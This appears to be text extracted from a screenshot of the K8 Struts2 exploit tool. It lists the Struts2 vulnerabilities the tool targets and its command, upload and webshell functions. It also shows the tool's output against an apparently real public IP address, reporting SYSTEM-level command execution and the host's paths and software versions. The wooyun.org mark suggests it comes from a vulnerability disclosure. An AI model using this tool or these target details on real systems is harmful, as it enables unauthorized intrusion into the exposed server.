 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://125.88.6.156/SmsTest/send.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://125.88.6.156/SmsTest/send.action
Useage: S2-005
Whoami: nt authority\system
WebPath: D:\softwares\jboss4\server\all\.\deploy\SmsTest.war
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Program Files\Java\jdk1.7.0_25\jre
Java.Version: 1.7.0_25
OS.arch: amd64
User.Name: CSN-BGXT04$
User.Home: C:\
User.Dir: D:\softwares\jboss4\bin
Java.Class.Path: C:\Program Files\Java\jdk1.7.0_25\lib\tools.jar;D:\softwares\jboss4\bin\run.jar
Java.IO.Tmpdir: C:\Windows\TEMP\
www.wooyun.org